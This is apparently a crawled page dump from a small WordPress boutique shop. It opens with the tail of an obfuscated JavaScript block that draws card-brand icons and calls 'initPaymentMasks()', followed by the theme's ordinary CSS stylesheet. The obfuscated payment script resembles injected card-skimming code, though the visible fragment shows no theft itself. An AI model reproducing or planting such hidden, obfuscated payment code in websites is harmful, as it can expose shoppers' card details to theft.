5\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2240\x22\x20height=\x2225\x22\x20rx=\x223\x22\x20fill=\x22#231F20\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2220\x22\x20cy=\x2212.5\x22\x20r=\x226\x22\x20fill=\x22#F48120\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','addEventListener'];_0xe786=function(){return _0xc13d29;};return _0xe786();}initPaymentMasks();</script>

--- FILE ---
content_type: text/css
request_url: https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/style.css
body_size: 24355
content:
@charset "UTF-8";

:root{
  /* --theme-color: #f1be6a; */
  --theme-color: #f4cc8c;
  --theme-secondary: #5a6f89;
  --bg-color: #f5ebda;
  --bg-color1: #f0f8fc;
  --cursive: "Rouge Script", cursive;
}

@import url("https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap");
.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container,
.container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container,
.container-md,
.container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container,
.container-lg,
.container-md,
.container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    max-width: 1200px;
  }
}
@media (min-width: 1400px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    max-width: 1400px;
  }
}
@media (min-width: 1500px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    max-width: 1500px;
  }
}
.row {
  --bs-gutter-x: 30px;
}

/*----------------------------------------*/
/*  01. Template default CSS
/*----------------------------------------*/
/*-- Google Font --*/
/*-- Common Style --*/
*,
*::after,
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  font-family: 'DM Sans', sans-serif;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.625;
  position: relative;
  visibility: visible;
  color: #000000;
}
body[dir=rtl] {
  text-align: right;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Cormorant', serif;
  color: #000;
}

a,
button {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
}

textarea {
  width: 100%;
  padding-left: 20px;
  padding-top: 20px;
  outline: 0;
}

label {
  margin-bottom: 15px;
}

.form-control {
  display: block;
  width: 100%;
  min-height: 45px;
  padding: 6px 80px 6px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.625;
  color: #474747;
  border-radius: 5px;
  background-color: #fff;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ced4da;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

p:last-child {
  margin-bottom: 0;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}

li {
  list-style: none;
}

input:focus,
button:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}

input {
  display: inline-block;
  line-height: 50px;
  height: 50px;
  font-size: 15px;
  width: 100%;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-left: 20px;
  padding-right: 10px;
  outline: 0;
}

.img-responsive {
  max-width: 100%;
  display: block;
  width: 100%;
}

.pt-100px {
  padding-top: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-100px {
    padding-top: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-100px {
    padding-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-100px {
    padding-top: 60px;
  }
}

.pb-100px {
  padding-bottom: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-100px {
    padding-bottom: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-100px {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-100px {
    padding-bottom: 60px;
  }
}

.pt-70px {
  padding-top: 70px;
}

.pb-40px {
  padding-bottom: 40px;
}

.line-height-1 {
  line-height: 1;
}

.mb-30px0px {
  margin-bottom: 40px;
}

.mt-30px0px {
  margin-top: 60px;
}

.mt-30px {
  margin-top: 30px;
}

.mb-30px {
  margin-bottom: 30px;
}

.ml-20px {
  margin-left: 20px;
}

.ml-15px {
  margin-left: 15px;
}

.mr-15px {
  margin-right: 15px;
}

.ml-5px {
  margin-left: 5px;
}

.ml-10px {
  margin-left: 10px;
}

.pl-35px {
  padding-left: 35px;
}

.pr-35px {
  padding-right: 35px;
}

.mb-n-50 {
  margin-bottom: -50px;
}

.mb-50px {
  margin-bottom: 50px;
}

.mb-40px {
  margin-bottom: 40px;
}

.ml-auto {
  margin-left: auto;
}

.mr-auto {
  margin-right: auto;
}

.bg-black {
  background-color: #2f333a;
}

.bg-gray {
  background-color: #f4f4f4;
}

#scrollUp {
  width: 50px;
  height: 50px;
  background-color: var(--theme-secondary);
  color: #fff;
  right: 20px;
  bottom: 60px;
  text-align: center;
  overflow: hidden;
  border-radius: 50px;
  z-index: 9811 !important;
  font-size: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
#scrollUp:hover {
  background: #fb5d5d;
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}

.slider-animated-1 > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .slider-animated-1 > * {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(3) {
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(4) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(5) {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(6) {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

.theme-bg{
  background-color: var(--bg-color);
}

.section-title .title {
  font-size: 58px;
  font-family: var(--cursive);
  font-weight: 500;
  margin-bottom: 11px;
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  padding: 6px;
}
.section-title img{
  display: block;
  margin: auto;
  width: 100px;
  position: relative;
  top: -10px;
}
@media only screen and (max-width: 767px) {
  .section-title .title {
    font-size: 30px;
  }
}

/* Fixed Header */
.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-animation: sticky 1s;
  animation: sticky 1s;
  -webkit-box-shadow: 2px 4px 8px rgba(51, 51, 51, 0.25);
  box-shadow: 2px 4px 8px rgba(51, 51, 51, 0.25);
  background-color: var(--theme-secondary);
}

.sticky-nav.menu_fixed .header-logo img{
  width: 140px;
}

.sticky-nav.menu_fixed .main-menu ul li a{
  line-height: 80px;
}

@-webkit-keyframes sticky {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
}
@keyframes sticky {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
}
.header-to-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #000000;
  font-size: 14px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  line-height: 35px;
  background-color: var(--theme-color);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
}

.header-to-bar ul{
  display: flex;
  flex-wrap: wrap;
}

.header-to-bar ul li{
  margin-right: 15px;
}

.header-to-bar ul li:last-child{
  margin-right: 0;
}

.header-to-bar ul li a{
  color: #000;
  font-family: 'DM Sans', sans-serif;
  font-weight: 500;
}

.header-to-bar ul li a:hover{
  color: var(--theme-secondary);
}

.header-to-bar ul li i{
  margin-right: 6px;
  font-size: 18px;
}

.header-main {
  background-color: var(--theme-secondary);
}

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .header-main {
    padding: 15px 0;
  }
}

/* Actions */
.header-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.header-actions > * + * {
  margin-left: 12px;
}
@media only screen and (max-width: 575px) {
  .header-actions > * + * {
    margin-left: 15px;
  }
}
@media only screen and (max-width: 479px) {
  .header-actions > * + * {
    margin-left: 10px;
  }
}
.header-actions .header-action-btn {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none;
  color: #fff;
  font-weight: 600;
}
.header-actions .header-action-btn.login-btn {
  color: #fff;
}
@media only screen and (max-width: 479px) {
  .header-actions .header-action-btn.login-btn {
    font-size: 13px;
  }
}
.header-actions .header-action-btn:hover {
  color: var(--theme-color);
}
.header-actions .header-action-btn i {
  -webkit-transition: 0s;
  transition: 0s;
  font-size: 25px;
}
@media only screen and (max-width: 575px) {
  .header-actions .header-action-btn i {
    font-size: 25px;
  }
}
@media only screen and (max-width: 479px) {
  .header-actions .header-action-btn i {
    font-size: 22px;
  }
}
/* .header-actions .header-action-btn i:hover {
  color: #fb5d5d;
} */
.header-actions .header-action-btn .header-action-num {
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  z-index: 2;
  top: -10px;
  right: -7px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #000;
  border-radius: 50%;
  background-color: var(--theme-color);
  width: 21px;
  height: 21px;
}
.header-actions .header-action-btn .cart-amount {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding-left: 15px;
  color: #0f0f0f;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.header-actions .header-action-btn:hover .cart-amount {
  color: #fb5d5d;
}

/* search category */
.header-logo img{
  width: 160px;
}
/* Main Menu */
.main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.main-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.main-menu ul li + li {
  margin-left: 40px;
}
.main-menu ul li a {
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: capitalize;
  color: #fff;
  display: block;
  position: relative;
  line-height: 100px;
}
.main-menu ul li a i {
  font-size: 24px;
  position: absolute;
  display: inline-block;
  top: 50%;
  right: -21px;
  margin-top: -10px;
}
.main-menu ul li:hover > a, .main-menu ul li.active > a, .main-menu ul li a.active {
  color: var(--theme-color) !important;
}
.main-menu ul li.dropdown {
  position: relative;
}
.main-menu ul li.dropdown ul.sub-menu {
  position: absolute;
  z-index: 9;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  min-width: 205px;
  left: auto !important;
  background: #fff;
  -webkit-box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
  display: block;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}
.main-menu ul li.dropdown ul li {
  padding: 0;
  margin: 0;
  display: block;
}
.main-menu ul li.dropdown ul li a {
  display: block;
  line-height: 19px !important;
  padding: 12px 0px 12px 20px;
  border-bottom: 1px solid #eee;
  font-weight: 500;
  font-size: 16px;
  height: 50px;
  color: #000000;
}
.main-menu ul li.dropdown ul li a:hover {
  padding-left: 25px;
  background-color: var(--theme-color);
  color: #000 !important;
}
.main-menu ul li.dropdown:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}
.main-menu ul li.dropdown:hover .mega-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}
.main-menu ul li .mega-menu {
  position: absolute;
  -webkit-box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
  background: #fff;
  padding: 20px 0px 30px 30px;
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  left: 0;
  width: 100%;
  z-index: 2;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  z-index: 15;
}
.main-menu ul li .mega-menu li ul {
  width: 25%;
  margin-right: 30px;
}
.main-menu ul li .mega-menu li ul li.title a {
  color: #000000;
  font-size: 16px;
  font-weight: 500;
  display: block;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 15px;
  padding-bottom: 5px;
  height: auto;
}
.main-menu ul li .mega-menu li ul li.title a:hover {
  color: #fb5d5d;
  padding-left: 0px;
}
.main-menu ul li .mega-menu li ul li a {
  color: #1d1d1d;
  text-transform: capitalize;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 0;
  border: 0;
  height: auto;
}
.main-menu ul li .mega-menu li ul li a:hover {
  color: #fb5d5d;
  padding-left: 10px;
}
.main-menu ul li .mega-menu ul.menu-banner {
  margin-top: 20px;
}
.main-menu ul li .mega-menu ul.menu-banner li {
  width: 33.33%;
  padding-right: 30px;
}
.main-menu ul li .mega-menu ul.menu-banner li a {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  height: auto;
  border-radius: 5px;
}
.main-menu ul li .mega-menu ul.menu-banner li a img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.main-menu ul li .mega-menu ul.menu-banner li a:hover img {
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transform: scale(1.035) rotate(0.05deg);
  transform: scale(1.035) rotate(0.05deg);
}
.main-menu.manu-color-white ul li a {
  color: #000;
}

@media screen and (max-width: 991px) {
  .main-menu{
    justify-content: flex-start;
  }
  .main-menu ul{
    flex-direction: column;
    justify-content: flex-start;
  }
  .main-menu ul li + li {
    margin-left: 0;
  }
  .main-menu ul li a{
    line-height: 50px;
  }
}

/* mobile search */
.action-form {
  position: relative;
}

.submit {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 100%;
  background: #fb5d5d;
  color: #FFF;
  font-size: 20px;
  border-radius: 0px 5px 5px 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
}

body.offcanvas-open {
  overflow: hidden;
  padding-right: 17px;
}

.offcanvas {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  width: 400px;
  height: 100%;
  padding: 20px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: auto;
  visibility: visible;
}
@media only screen and (max-width: 479px) {
  .offcanvas {
    width: 300px;
  }
}
.offcanvas .inner {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.offcanvas .inner .head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 30px 20px;
}
.offcanvas .inner .head .title {
  color: #000;
  font-weight: 700;
}
.offcanvas .inner .head .offcanvas-close {
  position: relative;
  width: 20px;
  height: 20px;
  text-indent: -9999px;
  border: 0;
  background-color: transparent;
}
.offcanvas .inner .head .offcanvas-close::after {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #fb5d5d;
}
.offcanvas .inner .head .offcanvas-close::before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #fb5d5d;
}
.offcanvas .inner .head .offcanvas-close:hover:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.offcanvas .inner .head .offcanvas-close:hover:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.offcanvas .inner .offcanvas-userpanel ul li {
  display: block;
  background: transparent;
  width: 100%;
  text-align: left;
  display: block;
  color: #000;
  cursor: pointer;
  text-transform: uppercase;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role a {
  color: #000;
  display: block;
  padding: 10px 0px;
  font-size: 14px;
  font-weight: 600;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role a i {
  float: right;
  font-size: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role a:hover {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu {
  display: none;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu li a {
  display: block;
  padding: 7px 10px 7px 10px;
  font-size: 12px;
  font-weight: 500;
  color: #000;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu li a:hover {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu li a.current {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.offcanvas .inner .offcanvas-menu ul li a {
  display: block;
  padding: 10px 0px;
  text-transform: capitalize;
  color: #474747;
  border-top: 1px solid #eee;
  font-size: 16px;
  font-weight: 600;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
  -webkit-transition: none;
  transition: none;
  opacity: 1;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li a {
  text-transform: capitalize;
  font-weight: 400;
  padding-left: 10px;
  padding-right: 0px;
  display: block;
  border-top: 1px solid #eee;
  font-size: 14px;
  font-weight: 500;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li:last-child {
  border-bottom: 0px solid #eee;
}
.offcanvas .inner .offcanvas-menu ul li .menu-expand {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0px;
  width: 24px;
  height: 49px;
  cursor: pointer;
  background-color: transparent;
}
.offcanvas .inner .offcanvas-menu ul li:hover > a {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li:hover > span.menu-expand:before {
  background: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li:hover > span.menu-expand:after {
  background: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li:last-child {
  border-bottom: 1px solid #eee;
}
.offcanvas .inner .offcanvas-social li {
  display: inline-block;
  margin: 0 10px 0px 0;
  line-height: 40px;
  padding: 0;
}
@media only screen and (max-width: 479px) {
  .offcanvas .inner .offcanvas-social li {
    margin: 0 5px 0px 0;
  }
}
.offcanvas .inner .offcanvas-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  background: #fb5d5d;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.offcanvas .inner .offcanvas-social li a:hover {
  background: #000;
  color: #fff;
}
@media only screen and (max-width: 479px) {
  .offcanvas .inner .offcanvas-social li a {
    line-height: 35px;
    width: 35px;
    height: 35px;
    font-size: 15px;
  }
}
.offcanvas .inner .foot .buttons a {
  display: block;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 16px;
  border: none;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 10px 15px;
  line-height: 26px;
  border: none;
  background: #000;
  border-radius: 0px;
  width: auto;
  height: auto;
}
.offcanvas .inner .foot .buttons a:hover {
  background-color: #fb5d5d;
  color: #fff;
}
.offcanvas .inner .foot .buttons .current-btn {
  background-color: #fb5d5d;
  color: #fff;
}
.offcanvas .inner .foot .sub-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #eee;
  margin: 30px 0 0 0px;
}
.offcanvas .inner .foot .sub-total .table > :not(caption) > * > * {
  padding: 0;
  border: 0;
}
.offcanvas .inner .foot .sub-total .table > tbody > tr > td {
  border: none;
  padding: 0;
  color: #000;
  text-transform: capitalize;
  font-size: 20px;
  vertical-align: middle;
  font-weight: 500;
  line-height: 30px;
}
.offcanvas .inner .foot .sub-total .table > tbody > tr > td.theme-color {
  color: #fb5d5d;
}
.offcanvas .inner .foot .sub-total .amount {
  color: #eb2606;
  font-weight: 600;
}
.offcanvas .inner .foot .minicart-message {
  margin-top: 30px;
  margin-bottom: 30px;
}

.offcanvas-menu > ul > li .menu-expand {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}

.offcanvas-menu > ul.sub-menu > li .menu-expand {
  right: 15px;
}

.offcanvas.offcanvas-mobile-menu {
  right: auto;
  left: 0;
  padding: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  width: 350px;
  padding: 50px 30px;
  background-color: var(--theme-secondary);
}
@media only screen and (max-width: 479px) {
  .offcanvas.offcanvas-mobile-menu {
    width: 300px;
  }
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close {
  position: absolute;
  width: 40px;
  height: 40px;
  text-indent: -9999px;
  border: 0;
  left: 0%;
  top: 5px;
  background-color: var(--theme-color);
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
  border-radius: 50%;
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close::after {
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  margin-left: -10px;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #fff;
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close::before {
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  margin-left: -10px;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #fff;
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close:hover:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close:hover:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.offcanvas.offcanvas-cart .inner .head,
.offcanvas.offcanvas-wishlist .inner .head {
  margin-bottom: 30px;
  padding: 0;
}
.offcanvas.offcanvas-cart .inner .head .title,
.offcanvas.offcanvas-wishlist .inner .head .title {
  font-size: 20px;
}

.offcanvas-menu > ul > li .menu-expand::before,
.offcanvas-menu > ul > li .menu-expand::after {
  position: absolute;
  top: calc(50% - 1px);
  left: calc(50% - 7px);
  width: 14px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: scale(0.75);
  transform: scale(0.75);
  background-color: #000;
}

.offcanvas-menu > ul > li .menu-expand::after {
  -webkit-transform: rotate(90deg) scale(0.75);
  transform: rotate(90deg) scale(0.75);
}

.offcanvas-menu > ul > li.active > .menu-expand::after {
  -webkit-transform: rotate(0) scale(0.75);
  transform: rotate(0) scale(0.75);
}

.offcanvas-menu > ul > li .sub-menu li.active > .menu-expand::after {
  -webkit-transform: rotate(0) scale(0.75);
  transform: rotate(0) scale(0.75);
}

.offcanvas.offcanvas-mobile-menu.offcanvas-open {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.offcanvas.offcanvas-mobile-menu.offcanvas-open .offcanvas-close {
  left: 80%;
}

.offcanvas-overlay {
  position: fixed;
  z-index: 999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  background-color: rgba(0, 0, 0, 0.5);
}

.offcanvas.offcanvas-open {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.minicart-product-list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.minicart-product-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.minicart-product-list li .image {
  -webkit-box-flex: 1;
